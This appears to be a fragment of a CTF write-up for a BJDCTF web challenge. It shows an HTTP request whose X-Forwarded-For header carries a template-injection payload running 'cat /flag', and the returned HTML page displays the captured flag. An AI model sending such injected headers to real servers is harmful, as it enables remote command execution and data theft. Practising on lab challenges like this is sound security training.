 GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:26871
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: td_cookie=658706006
Upgrade-Insecure-Requests: 1
X-Forwarded-For:0.0.0.1{{system("cat /flag")}}
<a href="index.php" class="navbar-brand">BJDCTF</a>
</div>
<div class="navbar-collapse collapse nav2" aria-expanded="false"
style="height: 0px">
<ul class="nav navbar-nav ul-head1">
<li class=""><a href="flag.php">Flag</a></li>
<li class=""><a href="hint.php">Hint</a></li>
</ul>
<ul class="nav navbar-nav navbar-right ul-head2">
<li class=""><a href="index.php">@Shana</a></li>
</ul>
</div>
</div>
</nav><div class="container panel1">
<div class="row">
<div class="col-md-4">
</div>
<div class="col-md-4">
<div class="jumbotron pan">
<div class="form-group log">
<label><h2>Your IP is :
0.0.0.1flag{9ef42c56-949a-473c-a896-b6ab7fae4396}
flag{9ef42c56-949a-473c-a896-b6ab7fae4396} </h2></label>
</div>
</div>
</div>
<div class="col-md-4">
</div>